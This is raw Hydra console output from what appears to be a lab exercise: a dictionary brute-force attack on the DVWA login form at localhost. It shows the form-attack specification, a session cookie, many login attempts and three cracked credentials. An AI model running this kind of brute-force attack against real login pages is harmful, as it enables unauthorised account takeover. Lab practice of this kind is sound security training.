 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-16 23:51:28
[DATA] max 6 tasks per 1 server, overall 6 tasks, 56 login tries (l:7/p:8), ~10 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=ej99ahs3b1jdhp
h35r624amdq0; security=low:F=Username and/or password incorrect
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 1 of 56 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin" - 2 of 56 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 3 of 56 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "letmein" - 4 of 56 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 5 of 56 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "gordon" - 6 of 56 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "guest" - 7 of 56 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "smithy" - 8 of 56 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "password" - 9 of 56 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "admin" - 10 of 56 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "123456" - 11 of 56 [child 4] (0/0)
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "letmein" - 12 of 56 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "abc123" - 13 of 56 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "gordon" - 14 of 56 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "guest" - 15 of 56 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "smithy" - 16 of 56 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "password" - 17 of 56 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "admin" - 18 of 56 [child 0] (0/0)
[80][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "123456" - 19 of 56 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "letmein" - 20 of 56 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "abc123" - 21 of 56 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "gordon" - 22 of 56 [child 2] (0/0)
[80][http-get-form] host: 127.0.0.1   login: smithy   password: password